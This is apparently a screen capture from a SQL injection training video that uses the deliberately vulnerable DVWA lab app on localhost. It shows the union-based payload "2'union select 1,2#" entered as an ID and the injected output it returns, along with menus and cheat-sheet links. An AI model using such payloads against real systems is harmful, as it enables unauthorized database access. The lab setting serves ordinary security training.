 Vulnerability: SQL Injecti...
SQL Injection Session In...
[Untitled document - Go...
[day-11-sqlmap.mp4]
09:08 CARRA
EN
86%
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
127.0.0.1/DVWA/vulnerabilities/sqli/
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
Click here to change your ID.
ID: 2'union select 1,2#
First name: Gordon
Surname: Brown
ID: 2'union select 1,2#
First name: 1
Surname: 2
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mo
127.0.0.1/DVWA/vulnerabilities/sqli/session-input.php#
Session ID: 2'union select 1,2#
Submit
Close